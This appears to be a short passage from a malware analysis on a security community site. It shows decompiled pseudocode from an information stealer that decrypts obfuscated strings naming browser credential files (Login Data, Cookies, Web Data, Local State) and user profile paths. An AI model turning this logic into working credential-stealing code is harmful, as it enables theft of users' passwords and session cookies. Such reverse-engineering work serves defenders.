 x_config_Decrypt((int)"BTEA42LcYqH1IAZnalYKXnjxcs3Jjml/2xOK", 36);// Local State
v168[0] = v156;
v168[1] = v146;
v168[2] = v54;
v168[3] = v72;
sub_8FFF00(v168, 2, 2, v72, v92);
v95 = sub_888DC0(v73, v94, v55, v73);
x_config_Decrypt((int)"04jkXZ1MfGi/zq0oAu+isOTJBxyfx4NVUyQ", 35);// Login Data
v167[0] = v156;
v167[1] = v146;
v167[2] = v56;
v167[3] = v74;
sub_8FFF00(v167, 2, 2, v74, v95);
v97 = sub_888DC0(v75, v96, v57, v75);
x_config_Decrypt((int)&aFreedeferWithD[3379], 32);// Web Data
v171[0] = v156;
v171[1] = v146;
v171[2] = v58;
v171[3] = v76;
sub_8FFF00(v171, 2, 2, v76, v97);
v99 = sub_888DC0(v77, v98, v59, v77);
x_config_Decrypt((int)&aFreedeferWithD[930], 31);// Cookies
v170[0] = v156;
v170[1] = v146;
v170[2] = v60;
v170[3] = v78;
sub_8FFF00(v170, 2, 2, v78, v99);
sub_888DC0(v79, v100, v61, v79);
x_config_Decrypt((int)&aFreedeferWithD[961], 31);// APPDATA
sub_885D10(v62, v80, v62, v80);
v165 = v63;
v150 = v81;
x_config_Decrypt((int)"co7vHZObrVOwLYvEEF4gGfYRpJ56EGAPOvXR", 36);// USERPROFILE
sub_885D10(v63, v81, v63, v81);
先知社区